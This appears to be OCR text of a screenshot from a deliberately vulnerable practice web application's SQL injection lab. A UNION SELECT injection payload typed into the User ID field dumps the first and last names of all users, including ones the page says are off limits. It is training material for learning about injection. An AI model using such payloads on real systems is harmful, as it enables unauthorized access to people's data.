 Vulnerability: SQL Injection
Hello user! You are authorized to see info for users 1 and 2, please use the form
would like to see.
User ID: Submit
ID: a' UNION SELECT first_name, last_name FROM users; #
First name: admin
Surname: admin
ID: a' UNION SELECT first_name, last_name FROM users; #
First name: Gordon
Surname: Brown
ID: a' UNION SELECT first_name, last_name FROM users; #
First name: Hack
Surname: Me
ID: a' UNION SELECT first_name, last_name FROM users; #
First name: Pablo
Surname: Picasso
ID: a' UNION SELECT first_name, last_name FROM users; #
First name: Bob
Surname: Smith